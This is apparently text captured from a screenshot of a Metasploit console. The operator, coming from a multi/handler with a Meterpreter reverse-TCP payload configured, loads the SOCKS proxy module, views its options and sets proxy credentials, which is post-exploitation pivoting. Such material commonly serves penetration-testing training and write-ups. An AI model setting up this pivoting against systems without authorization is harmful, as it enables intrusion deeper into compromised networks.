 msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > set username admin
username => admin
msf6 auxiliary(server/socks_proxy) > set password 123456
password => 123456